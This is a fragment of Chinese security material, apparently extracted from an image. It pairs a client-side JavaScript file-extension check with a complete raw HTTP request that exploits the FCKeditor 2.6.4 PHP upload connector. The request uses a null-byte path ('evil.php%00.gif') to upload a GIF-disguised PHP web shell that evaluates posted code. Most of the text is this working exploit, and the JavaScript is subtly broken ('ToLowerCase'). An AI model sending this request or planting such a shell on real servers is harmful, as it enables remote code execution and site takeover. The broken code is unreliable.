 extArray = new Array(".gif",".jpg",".png");
function LimitAttach(form,file)
{
allowSubmit=false;
if(!file) return;
while (file.indexOf("\\")!=-1)
file=file.slice(file.indexOf("\\")+1);
ext=file.slice(file.indexOf(".")).ToLowerCase();
for(var i=0;i<extArray.length;i++)
{
if(extArray[i]==ext)
{
allowSubmit=true;
break;
}
}
if(allowSubmit)
form.submit();
else
alert("不允许上传的文件类型！");
}
JavaScript校验文件后缀
个人PC
POST /fckeditor264/editor/filemanager/connectors/php/connector.php?Command=
FileUpload&Type=Image&CurrentFolder=evil.php%00.gif HTTP/1.0
Host: localhost
Content-Type: multipart/form-data; boundary=-----casperkid
Content-Length: 143
Connection: close
-----casperkid
Content-Disposition: form-data; name="NewFile"; filename="test.gif"
Content-Type:  image/jpeg
GIF89a
<?php eval($_POST[a]) ?>
-----casperkid--
HTTP POST请求
网站